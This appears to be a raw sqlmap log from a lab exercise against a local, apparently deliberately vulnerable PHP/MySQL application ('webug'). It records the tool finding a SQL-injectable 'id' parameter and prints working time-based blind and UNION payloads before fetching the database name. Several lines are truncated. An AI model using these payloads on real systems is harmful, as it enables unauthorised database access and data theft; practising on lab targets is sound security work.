 [20:42:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:43:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:43:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[20:43:57] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:45:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:45:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
[20:45:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query co
tending the range for current UNION query injection technique test
[20:46:07] [INFO] target URL appears to have 2 columns in query
[20:47:25] [INFO] target URL appears to be UNION injectable with 2 columns
[20:47:38] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'mrPS'='mrPS

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170626b71,
1)-- QuNY
---
[20:47:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[20:47:47] [INFO] fetching current database
current database:    'webug'
[20:47:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\localhost'

[*] shutting down at 20:47:50